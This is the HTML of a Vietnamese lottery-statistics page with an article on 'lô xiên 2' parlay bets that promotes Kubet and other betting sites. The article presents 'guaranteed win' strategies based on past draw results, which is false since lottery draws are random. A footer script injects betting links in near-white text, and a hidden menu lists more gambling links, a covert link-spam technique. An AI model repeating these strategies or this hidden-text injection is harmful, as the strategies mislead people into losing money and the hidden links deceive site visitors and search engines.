	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://xosodaklak.net/lo-cam-dak-lak/">Thống Kê Đầu Đuôi Câm</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://xosodaklak.net/soi-cau-pascal-dak-lak/">Soi Cầu Pascal</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://xosodaklak.net/quay-thu-xo-so-dak-lak/">Quay Thử</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://xosodaklak.net/tin-tuc/">Tin Tức</a></li>
</ul>                        </div>
                    </div>
                </nav>
            </div><!-- #header-text-nav-container -->
        </header><!-- #masthead -->
       
        <style>
            .text-link-bn {
                text-align: center;
                margin-top: 10px;
            }

            .text-link-bn p {
                margin: 0;
                text-transform: uppercase;
                font-size: 18px;
                color: #f00000;
                display: none;
            }

            .text-link-bn a {
                padding: 10px 14px;
                display: inline-block;
                -webkit-animation: glowing 700ms infinite;
                -moz-animation: glowing 700ms infinite;
                -o-animation: glowing 700ms infinite;
                animation: glowing 700ms infinite;
                border-radius: 5px;
                font-size: 25px;
                font-weight: 700;
            }

            @-webkit-keyframes glowing {
                0% {
                    background-color: #feb349;
                    -webkit-box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }

                50% {
                    background-color: #f0f0f0;
                    -webkit-box-shadow: 0 0 10px #f0f0f0;
                    color: #2802fc
                }

                100% {
                    background-color: #feb349;
                    -webkit-box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }
            }

            @-moz-keyframes glowing {
                0% {
                    background-color: #feb349;
                    -moz-box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }

                50% {
                    background-color: #f0f0f0;
                    -moz-box-shadow: 0 0 10px #f0f0f0;
                    color: #2802fc
                }

                100% {
                    background-color: #feb349;
                    -moz-box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }
            }

            @-o-keyframes glowing {
                0% {
                    background-color: #feb349;
                    box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }

                50% {
                    background-color: #f0f0f0;
                    box-shadow: 0 0 10px #f0f0f0;
                    color: #2802fc
                }

                100% {
                    background-color: #feb349;
                    box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }
            }

            @keyframes glowing {
                0% {
                    background-color: #feb349;
                    box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }

                50% {
                    background-color: #f0f0f0;
                    box-shadow: 0 0 10px #f0f0f0;
                    color: #2802fc
                }

                100% {
                    background-color: #feb349;
                    box-shadow: 0 0 3px #feb349;
                    color: #2802fc
                }
            }

            @media screen and (max-width: 767px) {
                .text-link-bn p {
                    display: block;
                    font-size: 16px;
                }
            }
        </style>

<!--         <div class="inner-wrap clearfix">
            <div class="banner-qc -d-flex">
                <div class="banner-qc-content banner-height-100" style="width: 100%;max-width: inherit;">
                    <div class="-d-flex" style="margin-bottom: 0px;">
                        <div style="flex:1; min-width:328px">
                            <div class="banner-qc-content text-link-bn" style="width:100%">
                                
                                <a style="color: #f1021a !important;" target="_blank" rel="nofollow noopener noreferrer" href="#"></a>
                            </div>
							
                        </div>
                    </div>
                </div>
            </div>
        </div> -->

        <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <div class="breadcrumb">
                    <a href="https://xosodaklak.net">Trang chủ</a> / <a href="https://xosodaklak.net/tong-hop/">Tổng Hợp</a> / <span class="current">Lô Xiên 2 Là Gì? Và Những Kinh Nghiệm Đánh Lô Xiên 2 Bao Ăn</span>                </div>
            </div><div class="inner-wrap clearfix">
    <div id="primary">
        <div id="content" class="clearfix">
            <article id="post-223" class="post-223 page type-page status-publish hentry">
                <header class="entry-header">
                    <h1 class="entry-title">
                        Lô Xiên 2 Là Gì? Và Những Kinh Nghiệm Đánh Lô Xiên 2 Bao Ăn </h1>
                </header>
                <div class="entry-content clearfix">
                    <p><span style="font-weight: 400;">Lô xiên 2 được nhiều người chơi lô đề quan tâm và bạn cũng có thể chơi hình thức lô đề này tại Kubet. Nếu bạn chưa biết lô xiên 2 là gì và lô xiên 2 ăn bao nhiêu thì hãy cùng </span><a href="https://soicaukubet.host/" target="_blank" rel="noopener"><span style="font-weight: 400;">Kubet</span></a><span style="font-weight: 400;"> khám phá về lô xiên 2 ngay trong bài viết dưới đây.</span></p>
<h2><b>Giới thiệu về lô xiên 2 </b></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6910 size-full" src="https://xosodaklak.net/wp-content/uploads/2024/04/image1-11.png" alt="Giới thiệu về lô xiên 2 " width="800" height="401" srcset="https://xosodaklak.net/wp-content/uploads/2024/04/image1-11.png 800w, https://xosodaklak.net/wp-content/uploads/2024/04/image1-11-300x150.png 300w, https://xosodaklak.net/wp-content/uploads/2024/04/image1-11-768x385.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Giới thiệu về lô xiên 2 </span></i></p>
<p><span style="font-weight: 400;">Lô xiên 2 là một hình thức chơi đặc biệt trong lô đề, với cách chơi đơn giản nhưng đầy tính chiến thuật. Trong lô xiên 2, người chơi được yêu cầu chọn vào 2 cặp số </span><span style="font-weight: 400;">trong khoảng từ 00 đến 99 trên cùng một đài trả thưởng trong một ngày. Để giành chiến thắng, cả 2 cặp số bạn đã chọn đều phải xuất hiện trên bảng kết quả xổ số. Tuy nhiên, nếu chỉ có một số trong hai cặp số về đúng, bạn sẽ không được tính là trúng thưởng. Điều này tạo ra một thử thách kịch tính và kích thích cho người chơi, đồng thời cũng mang lại cơ hội thắng lớn nếu bạn có chiến lược đúng đắn.</span></p>
<h2><b>Khám phá lô xiên 2 ăn bao nhiêu?</b></h2>
<p><img decoding="async" class="aligncenter wp-image-6911 size-full" src="https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png" alt="Khám phá lô xiên 2 ăn bao nhiêu?" width="800" height="397" srcset="https://xosodaklak.net/wp-content/uploads/2024/04/image3-10.png 800w, https://xosodaklak.net/wp-content/uploads/2024/04/image3-10-300x149.png 300w, https://xosodaklak.net/wp-content/uploads/2024/04/image3-10-768x381.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Khám phá lô xiên 2 ăn bao nhiêu?</span></i></p>
<p><span style="font-weight: 400;">Lô xiên 2 </span><span style="font-weight: 400;">đang thu hút sự chú ý của đông đảo người chơi lô đề, không chỉ vì cách thức đặt cược đơn giản mà còn vì mức thưởng hấp dẫn mà nó mang lại. Vậy lô xiên 2 ăn bao nhiêu? Hãy cùng Kubet tìm hiểu về lô xiên 2 ăn bao nhiêu ở 3 miền.</span></p>
<h3><b>Miền Bắc</b></h3>
<p><span style="font-weight: 400;">Ở miền Bắc, lô xiên 2 được tính theo tỷ lệ 1:10. Điều này có nghĩa là mỗi điểm bạn chơi và thắng, bạn sẽ nhận được gấp 10 lần số tiền bạn đã đặt cược. </span><span style="font-weight: 400;">Tuy nhiên, tại các nhà cái online, tỷ lệ thưởng có thể cao hơn nhiều, lên đến 1:17, tạo ra cơ hội lớn hơn cho người chơi.</span></p>
<h3><b>Miền Nam</b></h3>
<p><span style="font-weight: 400;">Ở miền Nam, với 18 giải được mở trong mỗi kỳ quay, giá cho 1 điểm lô xiên 2 là 29.000 đồng. Trong trường hợp thắng, bạn sẽ nhận được 650.000 đồng cho mỗi điểm. Tuy nhiên, các nhà cái có thể thay đổi mức tiền thưởng tùy thuộc vào thời gian cụ thể, vì vậy người chơi cần tham khảo kỹ trước khi đầu tư.</span></p>
<h3><b>Miền Trung</b></h3>
<p><span style="font-weight: 400;">Tương tự như miền Nam, miền Trung cũng có 18 giải mở trong mỗi kỳ quay. Tuy nhiên, chi phí tham gia lô xiên 2 ở miền Trung chỉ là 15.000 đồng cho mỗi điểm. Trong trường hợp thắng, bạn sẽ nhận được 450.000 đồng cho mỗi điểm. Điều này mang lại cơ hội lớn cho người chơi, với khả năng nhận được lãi cao đối với số tiền đầu tư ban đầu. </span></p>
<p><span style="font-weight: 400;">Như vậy, dù ở bất kỳ miền nào, lô xiên 2 đều mang lại cơ hội lớn cho người chơi với mức thưởng hấp dẫn và chi phí tham gia linh hoạt. </span></p>
<h2><b>Một số chiến thuật chơi lô xiên 2 bao thắng</b></h2>
<p><img decoding="async" class="aligncenter wp-image-6912 size-full" src="https://xosodaklak.net/wp-content/uploads/2024/04/image4-6.png" alt="Một số chiến thuật chơi lô xiên 2 bao thắng" width="788" height="389" srcset="https://xosodaklak.net/wp-content/uploads/2024/04/image4-6.png 788w, https://xosodaklak.net/wp-content/uploads/2024/04/image4-6-300x148.png 300w, https://xosodaklak.net/wp-content/uploads/2024/04/image4-6-768x379.png 768w" sizes="(max-width: 788px) 100vw, 788px" /></p>
<p style="text-align: center;"><span style="font-weight: 400;">Một số chiến thuật chơi lô xiên 2 bao thắng</span></p>
<p><span style="font-weight: 400;">Chơi lô xiên 2 không chỉ đòi hỏi may mắn mà còn cần sự chiến thuật và kỹ năng đặt cược để bạn có thể chơi tại </span><a href="https://soicaukubet.host/" target="_blank" rel="noopener"><span style="font-weight: 400;">soicaukubet.host</span></a><span style="font-weight: 400;"> bao ăn tiền, cùng tìm hiểu những chiến thuật sau đây: </span></p>
<h3><b>Phân tích kết quả trước đó </b></h3>
<p><span style="font-weight: 400;">Xem xét các kết quả trước đó để nhận diện các xu hướng và mẫu số có thể xuất hiện trong tương lai. Điều này có thể giúp bạn đưa ra quyết định đặt cược một cách thông minh hơn.</span></p>
<h3><b>Dựa vào lô kép</b></h3>
<p><span style="font-weight: 400;">Một trong những phương pháp được nhiều người chơi ưa chuộng là tìm kiếm cặp số đẹp dựa vào lô kép. Khi bạn nhận thấy xuất hiện các số kép trong bảng KQXS, hãy nắm bắt ngay cơ hội để đặt lô xiên 2.</span></p>
<h3><b>Đánh lô xiên 2 dựa vào giải 7 </b></h3>
<p><span style="font-weight: 400;">Phương pháp này là một trong những cách phổ biến để đánh lô xiên 2 với tỷ lệ trúng cao. Bạn chỉ cần kết hợp số giải 7 với 2 số đầu hoặc cuối của giải đặc biệt để tạo ra một dàn xiên 2 cho ngày kế tiếp.</span></p>
<h3><b>Cược lô xiên 2 dựa vào giải đặc biệt 2 ngày liên tiếp </b></h3>
<p><span style="font-weight: 400;">Phương pháp này yêu cầu bạn lấy 2 số cuối của giải đặc biệt của ngày hôm nay kết hợp với giải đặc biệt của ngày hôm trước để tạo ra cặp lô xiên 2.</span></p>
<h2><b>Lời kết</b></h2>
<p><span style="font-weight: 400;">Bài viết trên Kubet đã cung cấp cho bạn cái nhìn tổng quan về lô xiên 2, những kinh nghiệm chơi lô xiên 2 bao thắng và lô xiên 2 ăn bao nhiêu ở 3 miền. Hy vọng những thông tin Kubet cung cấp sẽ có ích với bạn trong việc chơi hình thức lô đề này. </span><span style="font-weight: 400;"> </span></p>
                </div>
                <div class="entry-footer">
                <div class="related-posts-wrapper style-one">
                            <h2 class="related-posts-main-title">
                                <i class="fa fa-thumbs-up"></i><span>
                                    Những bài viết liên quan
                                </span>
                            </h2>
                                                        <div class="related-posts clearfix ">
                                                            </div>
                        </div>
                </div>
            </article>
        </div><!-- #content -->
    </div><!-- #primary -->
    <div id="secondary">
    <aside id="colormag_breaking_news_widget-1" class="widget widget_breaking_news_colormag widget_featured_posts clearfix">
        <h2 class="widget-title"><span>Thống Kê</span></h2>
        <div class="breaking_news_widget_inner_wrap">
            <ul id="menu-menu-sidebar" class="menu_sidebar"><li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://xosodaklak.net/ket-qua-100-ngay/">Kết quả 100 ngày gần nhất</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://xosodaklak.net/thong-ke-giai-dac-biet-xo-so-dak-lak/">Thống kê GĐB</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://xosodaklak.net/lo-cam-dak-lak/">Thống kê lô câm</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://xosodaklak.net/lo-gan-dak-lak/">Thông kê lô gan</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://xosodaklak.net/lo-roi-dak-lak/">Thống kê lô rơi</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://xosodaklak.net/lo-xien-dak-lak/">Thống kê lô xiên</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://xosodaklak.net/quay-thu-xo-so-dak-lak/">Quay thử lấy may</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://xosodaklak.net/soi-cau-pascal-dak-lak/">Soi cầu Pascal</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://xosodaklak.net/thong-ke-chi-tiet-xo-so-dak-lak/">Thống kê chi tiết xổ số Đắk Lắk</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://xosodaklak.net/thong-ke-tan-suat-lo-to-xo-so-dak-lak/">Thống kê tần suất lô tô</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://xosodaklak.net/xo-so-dak-lak-30-ngay/">Xổ số Đắk Lắk 30 ngày</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://sunwin.li/">Tải Sunwin</a></li>
<li id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9593"><a href="https://shbetz.net/">SH BET</a></li>
</ul>        </div>
    </aside>
                    
        <aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
            <h2 class="widget-title" style="border-bottom-color:#26b59d;"><span style="background-color:#26b59d;">Dự Đoán</span></h2>
                                                <div class="first-post">
                        <div class="single-article clearfix">
                            <figure>
                                <a href="https://xosodaklak.net/du-doan-xo-so-dak-lak-20-01-2026/" title="Dự đoán xổ số Đắk Lắk 20/01/2026 &#8211; Soi cầu DLK chuẩn xác">
                                                                        <img src="https://xosodaklak.net/wp-content/uploads/2022/10/soi-cau-666-min.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Dự đoán xổ số Đắk Lắk 20/01/2026 &#8211; Soi cầu DLK chuẩn xác" title="Dự đoán xổ số Đắk Lắk 20/01/2026 &#8211; Soi cầu DLK chuẩn xác" />
                                </a>
                            </figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosodaklak.net/du-doan-xo-so-dak-lak-20-01-2026/" title="Dự đoán xổ số Đắk Lắk 20/01/2026 &#8211; Soi cầu DLK chuẩn xác">
                                        Dự đoán xổ số Đắk Lắk 20/01/2026 &#8211; Soi cầu DLK chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 13, 2026">Tháng 1 13, 2026</time></a></span>
                                </div>
                                <div class="entry-content">
                                    <p>Dự đoán xổ số Đắk Lắk 20/01/2026 dựa trên phân tích, thống kê kết quả XSDLK trong những kỳ quay gần nhất để chọn ra những cặp số may mắn. Chốt đầu đuôi giải đặc biệt, bao lô 2 số,...</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosodaklak.net/du-doan-xo-so-dak-lak-13-01-2026/" title="Dự đoán xổ số Đắk Lắk 13/01/2026 &#8211; Soi cầu DLK chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosodaklak.net/wp-content/uploads/2022/10/SXMB29_6532015160706979624-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Đắk Lắk 13/01/2026 &#8211; Soi cầu DLK chuẩn xác" title="Dự đoán xổ số Đắk Lắk 13/01/2026 &#8211; Soi cầu DLK chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosodaklak.net/du-doan-xo-so-dak-lak-13-01-2026/" title="Dự đoán xổ số Đắk Lắk 13/01/2026 &#8211; Soi cầu DLK chuẩn xác">
                                        Dự đoán xổ số Đắk Lắk 13/01/2026 &#8211; Soi cầu DLK chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 6, 2026">Tháng 1 6, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosodaklak.net/du-doan-xo-so-dak-lak-06-01-2026/" title="Dự đoán xổ số Đắk Lắk 06/01/2026 &#8211; Soi cầu DLK chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosodaklak.net/wp-content/uploads/2022/10/bi-kip-mat-giup-du-doan-ket-qua-xo-so-mien-bac-moi-duoc-tiet-lo-thmbnail-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Đắk Lắk 06/01/2026 &#8211; Soi cầu DLK chuẩn xác" title="Dự đoán xổ số Đắk Lắk 06/01/2026 &#8211; Soi cầu DLK chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosodaklak.net/du-doan-xo-so-dak-lak-06-01-2026/" title="Dự đoán xổ số Đắk Lắk 06/01/2026 &#8211; Soi cầu DLK chuẩn xác">
                                        Dự đoán xổ số Đắk Lắk 06/01/2026 &#8211; Soi cầu DLK chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 12 30, 2025">Tháng 12 30, 2025</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </aside>
        <aside id="colormag_random_post_widget-1" class="widget widget_random_post_colormag widget_featured_posts clearfix">
        <div class="random-posts-widget">
            <h2 class="widget-title"><span>Kết Quả</span></h2>
            <div class="random_posts_widget_inner_wrap">
                                                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosodaklak.net/ket-qua-xo-so-dak-lak-13-01-2026/" title="Kết quả xổ số Đắk Lắk 13-01-2026">
                                                                <img src="https://xosodaklak.net/wp-content/uploads/2022/10/kqdlk-11-10-2022-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Đắk Lắk 13-01-2026" title="Kết quả xổ số Đắk Lắk 13-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosodaklak.net/ket-qua-xo-so-dak-lak-13-01-2026/" title="Kết quả xổ số Đắk Lắk 13-01-2026">
                                    Kết quả xổ số Đắk Lắk 13-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 13, 2026">Tháng 1 13, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosodaklak.net/ket-qua-xo-so-dak-lak-06-01-2026/" title="Kết quả xổ số Đắk Lắk 06-01-2026">
                                                                <img src="https://xosodaklak.net/wp-content/uploads/2022/10/xsdlk-sxdlk-ket-qua-xo-so-dak-lak-hom-nay-14-6-2022-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Đắk Lắk 06-01-2026" title="Kết quả xổ số Đắk Lắk 06-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosodaklak.net/ket-qua-xo-so-dak-lak-06-01-2026/" title="Kết quả xổ số Đắk Lắk 06-01-2026">
                                    Kết quả xổ số Đắk Lắk 06-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 6, 2026">Tháng 1 6, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosodaklak.net/ket-qua-xo-so-dak-lak-30-12-2025/" title="Kết quả xổ số Đắk Lắk 30-12-2025">
                                                                <img src="https://xosodaklak.net/wp-content/uploads/2022/10/xsdlk-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Đắk Lắk 30-12-2025" title="Kết quả xổ số Đắk Lắk 30-12-2025" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosodaklak.net/ket-qua-xo-so-dak-lak-30-12-2025/" title="Kết quả xổ số Đắk Lắk 30-12-2025">
                                    Kết quả xổ số Đắk Lắk 30-12-2025 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 12 30, 2025">Tháng 12 30, 2025</time></a></span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </aside>
</div></div><!-- .inner-wrap -->
<!--<div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times"></i></a>
		
		
      
    </div>
</div>-->



</div><!-- #main -->
<footer id="colophon" class="clearfix  ">
    <div class="footer-widgets-wrapper">
        <div class="inner-wrap">
            <div class="footer-widgets-area clearfix">
                <div class="tg-footer-main-widget">
                    <div class="tg-first-footer-widget">
                        <aside id="text-1" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Về Chúng Tôi</span></h3>
                            <div class="textwidget"><span class="logo">Xosodaklak.net</span><br>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="tg-footer-other-widgets">
                    <div class="tg-second-footer-widget">
                        <aside id="nav_menu-1" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Được Quan Tâm</span></h3>
                            <div class="menu-footer-container">
                                <ul id="menu-footer" class="menu"><li id="menu-item-3916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3916"><a target="_blank" rel="noreferrer" href="https://myphamtocso1.com/">xoilac tv</a></li>
<li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a target="_blank" rel="noreferrer" href="https://opalmagic.net/">socolive</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9895"><a href="https://f16878vip.vip/">F16878VIP</a></li>
<li id="menu-item-9922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9922"><a href="https://bshbet.com/">shbet.com</a></li>
<li id="menu-item-9923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://bk8.it/">188bet</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-third-footer-widget">
                        <aside id="nav_menu-2" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Danh Mục</span></h3>
                            <div class="menu-categories-menu-container">
                                <ul id="menu-categories-menu" class="menu"><li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a target="_blank" rel="noreferrer" href="https://play789club.today/">789 Club</a></li>
<li id="menu-item-9859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9859"><a href="https://f168.co.com/">F168</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9860"><a href="https://f168.co.com/">F168</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9861"><a href="https://58win.forex">58WIN1</a></li>
<li id="menu-item-9862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9862"><a href="https://f168.is">F168</a></li>
<li id="menu-item-9863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9863"><a href="http://f1688.vip/">F168</a></li>
</ul>                            </div>
                        </aside>
                    </div>
                    <div class="tg-fourth-footer-widget">
                        <aside id="text-2" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Liên Hệ</span></h3>
                            <div class="textwidget">
                                <div class="menu-categories-menu-container">
                                    <ul id="menu-lh-new" class=""><li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://xosodaklak.net/lien-he/">Liên Hệ</a></li>
</ul>                                </div>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="footer-full-width-sidebar inner-wrap clearfix">
                </div>
            </div>
        </div>
    </div>
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
<script src='https://xosodaklak.net/wp-content/themes/xoso2/js/jquery.min.js'></script>
<script src='https://xosodaklak.net/wp-content/themes/xoso2/js/jquery.sticky.min.js'></script>
<script src='https://xosodaklak.net/wp-content/themes/xoso2/js/jquery.magnific-popup.min.js'></script>
<script src='https://xosodaklak.net/wp-content/themes/xoso2/js/navigation.min.js'></script>
<script src='https://xosodaklak.net/wp-content/themes/xoso2/js/colormag-custom.min.js'></script>
<script src='https://xosodaklak.net/wp-content/themes/xoso2/js/index.js'></script>
<script>
    jQuery(document).ready(function($) {
        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }
    })
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xoso2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .change-color a,
            .change-color span {
                color: #fbfbfd !important;
            }
        </style>
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                var showtexuser = '<span data-sheets-root="1">Đồng hành cùng <a href="https://shbetz.net/">SHBET </a>người chơi không chỉ tham gia cá cược mà còn có cơ hội giao lưu, kết nối cùng cộng đồng game thủ rộng lớn, chia sẻ kinh nghiệm và chiến lược thắng lợi. <a href="https://shbet-okvip.com/">SHBET |</a>\r\ntop nhà cai uy tín: <a href="https://f168.us/">F168 </a> <a href="https://new882.info/">new 88</a> <a href="https://new88.land/">New88.land</a>\r\n</span>\r\n\r\n<a href="https://8xbet-new.com/"><span data-sheets-root="1">8xbet </span></a>';
                var showtexuser_home = '';
                var color_hidden = '#fbfbfd';

                textToAdd = showtexuser + '<br>' + showtexuser_home;

                if (textToAdd) {
                    // Tìm thẻ footer
                    var footer = document.querySelector('footer');

                    if (footer) {
                        // Nếu có footer, thêm text vào cuối footer với style color
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        footer.insertAdjacentHTML('beforeend', styledText);
                    } else {
                        // Nếu không có footer, tạo thẻ footer và thêm text vào trước thẻ script cuối cùng
                        var newFooter = document.createElement('footer');
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        newFooter.innerHTML = styledText;
                        var body = document.querySelector('body');
                        var scripts = body.querySelectorAll('script');
                        var lastScript = scripts[scripts.length - 1];

                        if (body && lastScript) {
                            body.insertBefore(newFooter, lastScript);
                        } else if (body) {
                            body.appendChild(newFooter);
                        }
                    }
                }
            });
        </script>

        <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-menu-footer" class="menu-text-link-hidden"><li id="menu-item-3828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3828"><a target="_blank" rel="noreferrer" href="https://sosmap.net/">xem trực tiếp bóng đá xoilac</a></li>
<li id="menu-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3830"><a target="_blank" rel="noreferrer" href="https://mitom1.site/">mitom</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a target="_blank" rel="noreferrer" href="https://depoklik.com/">vaoroitv</a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10266"><a href="https://shbetvy.com/">SHBET</a></li>
<li id="menu-item-10379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10379"><a href="https://au88live.com/">au88</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://xoso66s3.com/">https://xoso66s3.com/</a></li>
<li id="menu-item-10439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10439"><a href="https://789b.win/">789bet com</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://www.facebook.com/gi8sin/">Gi8</a></li>
<li id="menu-item-10595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10595"><a href="https://nohu.ae.org/">nổ hũ</a></li>
